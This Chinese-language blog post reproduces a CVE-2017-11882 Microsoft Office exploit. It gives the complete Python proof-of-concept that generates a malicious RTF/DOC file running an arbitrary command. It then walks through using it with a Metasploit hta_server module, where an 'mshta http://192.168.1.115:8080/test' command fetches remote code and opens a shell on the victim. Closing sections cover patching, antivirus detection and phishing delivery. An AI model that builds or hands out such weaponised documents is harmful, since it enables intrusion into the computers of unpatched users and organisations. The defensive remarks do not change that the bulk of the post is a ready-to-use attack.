Office远程代码执行漏洞现POC样本
最近这段时间CVE-2017-11882挺火的。关于这个漏洞可以看看这里:https://www.77169.com/html/186186.html
今天在twitter上看到有人共享了一个POC,https://twitter.com/gossithedog/status/932694287480913920,http://owned.lab6.com/%7Egossi/research/public/cve-2017-11882/,后来又看到有人共享了一个项目https://github.com/embedi/CVE-2017-11882,简单看了一下这个项目,通过对rtf文件的修改来实现命令执行的目的,最新 Office 的 CVE-2017-11882,完美无弹窗,无视宏,影响 office 全版本。利用触发器 WebClient 服务从攻击者控制的 WebDav 服务器启动和执行远程文件。该脚本使用多个 OLE 对象创建简单的文档。这些对象利用 CVE-2017-11882,从而导致连续命令执行。,具体项目地址如下:
POC地址:https://github.com/Ridter/CVE-2017-11882/
POC源码如下:
1 import argparse
2 import sys
3
4
5 RTF_HEADER = R"""{
tf1ansiansicpg1252deff0
ouicompatdeflang1033{fonttbl{f0fnilfcharset0 Calibri;}}
6 {*generator Riched20 6.3.9600}viewkind4uc1
7 pardsa200sl276slmult1f0fs22lang9"""
8
9
10 RTF_TRAILER = R"""par}
11 """
12
13
14 OBJECT_HEADER = R"""{objectobjembobjupdate{*objclass Equation.3}objw380objh260{*objdata """
15
16
17 OBJECT_TRAILER = R"""
18 }{
esult {
tlchfcs1 af0 ltrchfcs0 dn8insrsid95542charrsid95542 {pict{*picpropshplid1025{sp{sn shapeType}{sv 75}}{sp{sn fFlipH}{sv 0}}
19 {sp{sn fFlipV}{sv 0}}{sp{sn fLockAspectRatio}{sv 1}}{sp{sn pictureGray}{sv 0}}{sp{sn pictureBiLevel}{sv 0}}{sp{sn fRecolorFillAsPicture}{sv 0}}{sp{sn fUseShapeAnchor}{sv 0}}{sp{sn fFilled}{sv 0}}{sp{sn fHitTestFill}{sv 1}}
20 {sp{sn fillShape}{sv 1}}{sp{sn fillUseRect}{sv 0}}{sp{sn fNoFillHitTest}{sv 0}}{sp{sn fLine}{sv 0}}{sp{sn fPreferRelativeResize}{sv 1}}{sp{sn fReallyHidden}{sv 0}}
21 {sp{sn fScriptAnchor}{sv 0}}{sp{sn fFakeMaster}{sv 0}}{sp{sn fCameFromImgDummy}{sv 0}}{sp{sn fLayoutInCell}{sv 1}}}picscalex100picscaley100piccropl0piccropr0piccropt0piccropb0
22 picw353pich600picwgoal200pichgoal340wmetafile8liptag1846300541lipupi2307{*lipuid 6e0c4f7df03da08a8c6c623556e3c652}0100090000035100000000001200000000000500000009020000000005000000020101000000050000000102ffffff00050000002e0118000000050000000b02
23 00000000050000000c02200240011200000026060f001a00ffffffff000010000000c0ffffffaaffffff00010000ca0100000b00000026060f000c004d61746854797065000040000a00000026060f000a00ffffffff010000000000030000000000}}}}
24 """
25
26
27 OBJDATA_TEMPLATE = R"""
28 01050000020000000b0000004571756174696f6e2e33000000000000000000000c0000d0cf11e0a1
29 b11ae1000000000000000000000000000000003e000300feff090006000000000000000000000001
30 0000000100000000000000001000000200000001000000feffffff0000000000000000ffffffffff
31 ffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffff
32 ffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffff
33 ffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffff
34 ffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffff
35 ffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffff
36 ffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffff
37 ffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffff
38 ffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffff
39 ffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffff
40 ffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffff
41 fffffffffffffffffffffffffffffffffffffffffffffffffffffffdffffff04000000fefffffffe
42 fffffffeffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffff
43 ffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffff
44 ffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffff
45 ffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffff
46 ffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffff
47 ffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffff
48 ffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffff
49 ffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffff
50 ffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffff
51 ffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffff
52 ffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffff
53 ffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffff
54 ffffffffffffffffffffffffffffffffffffff52006f006f007400200045006e0074007200790000
55 00000000000000000000000000000000000000000000000000000000000000000000000000000000
56 00000016000500ffffffffffffffff0200000002ce020000000000c0000000000000460000000000
57 000000000000008020cea5613cd30103000000000200000000000001004f006c0065000000000000
58 00000000000000000000000000000000000000000000000000000000000000000000000000000000
59 00000000000000000000000a000201ffffffffffffffffffffffff00000000000000000000000000
60 0000000000000000000000000000000000000000000000000000001400000000000000010043006f
61 006d0070004f0062006a000000000000000000000000000000000000000000000000000000000000
62 00000000000000000000000000000000000000120002010100000003000000ffffffff0000000000
63 00000000000000000000000000000000000000000000000000000000000000010000006600000000
64 00000003004f0062006a0049006e0066006f00000000000000000000000000000000000000000000
65 00000000000000000000000000000000000000000000000000000012000201ffffffff04000000ff
66 ffffff00000000000000000000000000000000000000000000000000000000000000000000000003
67 0000000600000000000000feffffff02000000fefffffffeffffff050000000600000007000000fe
68 ffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffff
69 ffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffff
70 ffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffff
71 ffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffff
72 ffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffff
73 ffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffff
74 ffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffff
75 ffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffff
76 ffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffff
77 ffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffff
78 ffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffff
79 ffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffff
80 ffffff01000002080000000000000000000000000000000000000000000000000000000000000000
81 0000000000000000000000000000000000000000000000000000000100feff030a0000ffffffff02
82 ce020000000000c000000000000046170000004d6963726f736f6674204571756174696f6e20332e
83 30000c0000004453204571756174696f6e000b0000004571756174696f6e2e3300f439b271000000
84 00000000000000000000000000000000000000000000000000000000000000000000000000030004
85 00000000000000000000000000000000000000000000000000000000000000000000000000000000
86 000000000000000000000000000000000000001c00000002009ec4a900000000000000c8a75c00c4
87 ee5b0000000000030101030a0a01085a5a4141414141414141414141414141414141414141414141
88 414141414141414141414141414141414141414141120c4300000000000000000000000000000000
89 00000000000000000000000000000000000000000000000000000000000000000000000000000000
90 00000000000000000000000000000000000000000000000000000000000000000000000000000000
91 00000000000000000000000000000000000000000000000000000000000000000000000000000000
92 00000000000000000000000000000000000000000000000000000000000000000000004500710075
93 006100740069006f006e0020004e0061007400690076006500000000000000000000000000000000
94 0000000000000000000000000000000000000020000200ffffffffffffffffffffffff0000000000
95 0000000000000000000000000000000000000000000000000000000000000004000000c500000000
96 00000000000000000000000000000000000000000000000000000000000000000000000000000000
97 00000000000000000000000000000000000000000000000000000000000000ffffffffffffffffff
98 ffffff00000000000000000000000000000000000000000000000000000000000000000000000000
99 00000000000000000000000000000000000000000000000000000000000000000000000000000000
100 000000000000000000000000000000000000000000000000000000000000000000000000000000ff
101 ffffffffffffffffffffff0000000000000000000000000000000000000000000000000000000000
102 00000000000000000000000000000000000000000000000000000000000000000000000000000000
103 00000000000000000000000000000000000000000000000000000000000000000000000000000000
104 00000000000000ffffffffffffffffffffffff000000000000000000000000000000000000000000
105 00000000000000000000000000000000000000000000000000000001050000050000000d0000004d
106 45544146494c4550494354003421000035feffff9201000008003421cb010000010009000003c500
107 000002001c00000000000500000009020000000005000000020101000000050000000102ffffff00
108 050000002e0118000000050000000b0200000000050000000c02a001201e1200000026060f001a00
109 ffffffff000010000000c0ffffffc6ffffffe01d0000660100000b00000026060f000c004d617468
110 54797065000020001c000000fb0280fe0000000000009001000000000402001054696d6573204e65
111 7720526f6d616e00feffffff6b2c0a0700000a0000000000040000002d0100000c000000320a6001
112 90160a000000313131313131313131310c000000320a6001100f0a00000031313131313131313131
113 0c000000320a600190070a000000313131313131313131310c000000320a600110000a0000003131
114 31313131313131310a00000026060f000a00ffffffff0100000000001c000000fb02100007000000
115 0000bc02000000000102022253797374656d000048008a0100000a000600000048008a01ffffffff
116 7cef1800040000002d01010004000000f0010000030000000000
117 """
118
119
120 COMMAND_OFFSET = 0x949*2
121
122
123 def create_ole_exec_primitive(command):
124 if len(command) > 43:
125 print "[!] Primitive command must be shorter than 43 bytes"
126 sys.exit(0)
127 hex_command = command.encode("hex")
128 objdata_hex_stream = OBJDATA_TEMPLATE.translate(None, "
")
129 ole_data = objdata_hex_stream[:COMMAND_OFFSET] + hex_command + objdata_hex_stream[COMMAND_OFFSET + len(hex_command):]
130 return OBJECT_HEADER + ole_data + OBJECT_TRAILER
131
132
133
134 def create_rtf(header,command,trailer):
135 ole1 = create_ole_exec_primitive(command + " &")
136
137 # We need 2 or more commands for executing remote file from WebDAV
138 # because WebClient service start may take some time
139 return header + ole1 + trailer
140
141
142
143 if __name__ == '__main__':
144 parser = argparse.ArgumentParser(description="PoC for CVE-2017-11882")
145 parser.add_argument("-c", "--command", help="Command to execute.", required=True)
146 parser.add_argument('-o', "--output", help="Output exploit rtf", required=True)
147
148 args = parser.parse_args()
149
150 rtf_content = create_rtf(RTF_HEADER, args.command ,RTF_TRAILER)
151
152 output_file = open(args.output, "w")
153 output_file.write(rtf_content)
154
155 print "[*] Done ! output file --> " + args.output
复现过程:
使用方式很简单,要通过执行命令来生成漏洞 doc 文件,首先简单的测试一下是否能够弹出计算器,命令如下:
python python.py -c "cmd.exe /c calc.exe" -o 1.doc,则:
那么相应地生成了1.doc文件:当我打开1.doc的时候 会提示如下信息:

点击允许之后:
就会自动调用计算器,既然能够实现弹出,那我们可以构造执行 powershell 直接获取 msf 会话。
深入利用
在利用前,先了解一下 hta,hta 文件使用 HTML 格式,它的程序码可以像 HTML 一样被编辑和检查。在 hta 文件中 VBScript 和 JavaScript 的程序码可以任意混合。HTA 虽然用 HTML、JS 和 CSS 编写,却比普通网页权限大得多。它具有桌面程序的所有权限(读写文件、操作注册表等)。hta 本来就是被设计为桌面程序的。
在复现过程中,察觉到是使用 hta 进行命令执行利用,推测攻击机作为 hta_server,然后尝试在 msf 搜索 hta,发现一个模块的实现效果跟 PS_shell 一样,接下来开始演示一下:
1、在 msf 搜索 hta_server 模块,然后 use,设置好相关参数,exploit -j:
2、攻击机用脚本生成doc文件:
python python.py -c "mshta http://192.168.1.115:8080/test"-o test2.doc
3、用测试机打开 doc 文件,测试机正常上线:
攻击成功,到此为止,这个模块的实验成功返回 shell。然后换成了 win7 + office2007 环境,也成功 getshell。
由于办公文档是常用的,人们在查看 doc 等文档文件时不会过多注意。但当 Office 办公软件存在漏洞时,就会成为黑客的工具。
防御方法:
目前微软公司已经发布了安全补丁下载微软对此漏洞补丁:
https://portal.msrc.microsoft.com/en-US/security-guidance/advisory/CVE-2017-11882
大家可以安装补丁修复该漏洞并开启自动更新功能,另外大部分杀软已经采取了防御措施,经测试部分杀软直接把 mshta、rundll32、powershell 执行的命令都会做相关拦截,并提示给用户这是可疑操作。
这个漏洞 APT 领域可谓神洞,利用起来如此方便,对于用户来说,要做的不仅仅是要及时更新补丁、安装杀毒软件,还要提升自己的安全意识,知道这个漏洞在实际场景中是如何被运用的,可以针对性的应对。这种漏洞在 APT 领域通常会结合社会工程学的技术来运用,常用的社会工程学技巧包括:发送钓鱼邮件(附件类型)、通过聊天软件(获取你的新人诱使你打开文档)、在你经常光顾的网站上上传恶意文档等。在自己的系统没有更新到最新的补丁或者没有安装杀毒软件的情况下对于别人发来的文档尽量不要打开,一旦运行,对于个人是个人电脑被人入侵,如果在企业,那么你所在的企业安全就岌岌可危了。
本次技术分享仅供个人测试验证及学习,请勿用于任何非法用途,谢谢!
防御方法:
目前微软公司已经发布了安全补丁下载微软对此漏洞补丁:
https://portal.msrc.microsoft.com/en-US/security-guidance/advisory/CVE-2017-11882
大家可以安装补丁修复该漏洞并开启自动更新功能,另外大部分杀软已经采取了防御措施,经测试部分杀软直接把 mshta、rundll32、powershell 执行的命令都会做相关拦截,并提示给用户这是可疑操作。